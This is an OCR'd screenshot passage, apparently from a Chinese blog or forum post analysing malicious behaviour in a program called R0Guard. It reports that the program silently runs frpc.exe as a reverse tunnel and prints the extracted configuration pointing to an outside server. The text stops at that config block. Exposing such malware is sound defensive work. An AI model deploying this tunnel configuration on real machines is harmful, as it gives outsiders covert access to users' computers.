
其实是在抖音评论看到有人说他启动了一个frpc.exe 一开
始我只是以为他用内网穿透 偷用户流量 本着试一试的心
态抓了一下
## 恶意行为分析
### 1. FRP 反向隧道（将用户机器变为远程服务器）
R0Guard 启动后会释放并执行
`frpc.exe`
，从命令行找到
其配置如下：
```ini
serverAddr
=
"local-api-direct.r0csgo.com"
serverPort
= 20046
auth.method
=
"token"
auth.token
=
"<根据用户ID下发>"